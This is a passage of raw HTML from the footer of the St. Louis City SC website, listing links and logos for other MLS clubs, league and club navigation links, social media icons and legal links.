             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Miami&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Miami site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Miami</span>
          <span class="mls-c-footer__short-name">Miami</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.mnufc.com" title="Link to Minnesota"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Minnesota site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Minnesota</span>
          <span class="mls-c-footer__short-name">Minnesota</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.cfmontreal.com" title="Link to Montreal"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Montreal&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Montreal site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1668018023/assets/mtl/logos/Montreal-Club-colored_MLS_Crest-480x480.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Montreal</span>
          <span class="mls-c-footer__short-name">Montreal</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.nashvillesc.com" title="Link to Nashville"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Nashville&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Nashville site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/NSH.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Nashville</span>
          <span class="mls-c-footer__short-name">Nashville</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.revolutionsoccer.net" title="Link to New England Revolution"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New England Revolution&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New England Revolution site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1637679626/assets/ner/logos/NE_Logo.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New England Revolution</span>
          <span class="mls-c-footer__short-name">New England</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkcityfc.com/" title="Link to New York City"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New York City&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New York City site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1739827823/assets/clt/Logos/NYC_Logo_PRI_FC_RGB_ct7yl8.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New York City</span>
          <span class="mls-c-footer__short-name">New York City</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkredbulls.com" title="Link to NY Red Bulls"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;NY Red Bulls&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="NY Red Bulls site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RBNY.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">NY Red Bulls</span>
          <span class="mls-c-footer__short-name">NY Red Bulls</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.orlandocitysc.com" title="Link to Orlando"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Orlando&quot;,&quot;navigationPosition&quot;:20,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Orlando site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ORL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Orlando</span>
          <span class="mls-c-footer__short-name">Orlando</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.philadelphiaunion.com" title="Link to Philadelphia"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Philadelphia&quot;,&quot;navigationPosition&quot;:21,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Philadelphia site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/PHI.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Philadelphia</span>
          <span class="mls-c-footer__short-name">Philadelphia</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.timbers.com" title="Link to Portland"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Portland&quot;,&quot;navigationPosition&quot;:22,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Portland site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/POR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Portland</span>
          <span class="mls-c-footer__short-name">Portland</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.rsl.com" title="Link to Real Salt Lake"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Salt Lake&quot;,&quot;navigationPosition&quot;:23,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Real Salt Lake site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RSL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Real Salt Lake</span>
          <span class="mls-c-footer__short-name">Salt Lake</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://sandiegofc.com" title="Link to San Diego"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Diego&quot;,&quot;navigationPosition&quot;:24,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Diego site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288310/assets/sd_logo_pri_fc_rgb_480x480__1__720_1_ipr7gj.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Diego</span>
          <span class="mls-c-footer__short-name">San Diego</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sjearthquakes.com" title="Link to San Jose"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Jose&quot;,&quot;navigationPosition&quot;:25,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Jose site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SJ.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Jose</span>
          <span class="mls-c-footer__short-name">San Jose</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.soundersfc.com" title="Link to Seattle"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Seattle&quot;,&quot;navigationPosition&quot;:26,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Seattle site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1702319240/assets/sea/logos/SEA2023-Full_Color-480x480_fk6mpu.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Seattle</span>
          <span class="mls-c-footer__short-name">Seattle</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sportingkc.com" title="Link to Sporting KC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sporting KC&quot;,&quot;navigationPosition&quot;:27,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Sporting KC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SKC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Sporting KC</span>
          <span class="mls-c-footer__short-name">Sporting KC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.stlcitysc.com" title="Link to St. Louis"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;St. Louis&quot;,&quot;navigationPosition&quot;:28,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="St. Louis site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">St. Louis</span>
          <span class="mls-c-footer__short-name">St. Louis</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.torontofc.ca" title="Link to Toronto"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Toronto&quot;,&quot;navigationPosition&quot;:29,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Toronto site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/TOR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Toronto</span>
          <span class="mls-c-footer__short-name">Toronto</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.whitecapsfc.com" title="Link to Vancouver"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Vancouver&quot;,&quot;navigationPosition&quot;:30,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Vancouver site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/VAN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Vancouver</span>
          <span class="mls-c-footer__short-name">Vancouver</span>
        </div>
      </div>
    </nav>
  </div>

    </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      



  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation lg">

        <div>
            <div class="mls-c-footer__category">
              



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">MLS</span> 
    </a>

            </div>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/code-of-conduct/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              STL CITY SC
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/employment-opportunities/"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Employment Opportunities&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Employment Opportunities</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/matchday/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/about/contact-us/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact Us&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact Us</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/sweepstakes/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sweepstakes&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Sweepstakes</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/truth-in-lending-compliance-notice/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Truth In Lending Compliance Notice&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Truth In Lending Compliance Notice</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              myCITY&#x2B;
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/mycity-plus/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Join myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;myCITY&#x2B;&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Join myCITY&#x2B;</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/mycity-plus/faqs/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Learn More&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;myCITY&#x2B;&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Learn More</span> 
    </a>

                </li>
          </ul>
        </div>
  </nav>
  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation sm">
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                MLS
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/code-of-conduct/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                STL CITY SC
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/employment-opportunities/"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Employment Opportunities&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Employment Opportunities</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/matchday/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/about/contact-us/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact Us&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact Us</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/sweepstakes/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sweepstakes&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Sweepstakes</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/truth-in-lending-compliance-notice/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Truth In Lending Compliance Notice&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Truth In Lending Compliance Notice</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                myCITY&#x2B;
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/mycity-plus/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Join myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Join myCITY&#x2B;</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/mycity-plus/faqs/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Learn More&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Learn More</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
  </nav>


    </div>
    <div class="mls-c-footer__wrapper">
      



  <div class="mls-c-footer__social-links">
    <ul class="mls-c-footer__social-list">
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://twitter.com/stlCITYsc"  title="Twitter">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--twitter"><svg class="fa-icon-svg fa-icon-svg--twitter" viewBox="0 0 1200 1227"><use xlink:href='#twitter'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.facebook.com/stlCITYsc/"  title="Facebook">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--facebook"><svg class="fa-icon-svg fa-icon-svg--facebook" viewBox="0 0 40 40"><use xlink:href='#facebook'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="http://www.instagram.com/stlcitysc"  title="Instagram">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--instagram"><svg class="fa-icon-svg fa-icon-svg--instagram" viewBox="0 0 40 40"><use xlink:href='#instagram'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.youtube.com/c/stlCITYsc"  title="YouTube">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--youtube"><svg class="fa-icon-svg fa-icon-svg--youtube" viewBox="1 0 40 40"><use xlink:href='#youtube'></use></svg></span>
          </a>
        </li>
    </ul>
  </div>  


    </div>
    <div class="mls-c-footer__wrapper">
      <div class="mls-c-footer__legal-links" aria-label="Legal Links">




  <ul class="mls-c-footer__crest-list">
        <li class="mls-c-footer__crest">
          <a class="mls-c-footer__club-logo" href="https://www.mlssoccer.com/" title="major league soccer">
            <picture>
              <img alt="major league soccer" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1594889391/assets/crest/MLS-Crest-FFF.svg">
            </picture>
          </a>
        </li>
  </ul>
          <div class="mls-c-footer__legal-list">




<ul>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/terms-of-service"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Terms of Service&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Terms of Service</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/privacy-policy"
  target=_blank
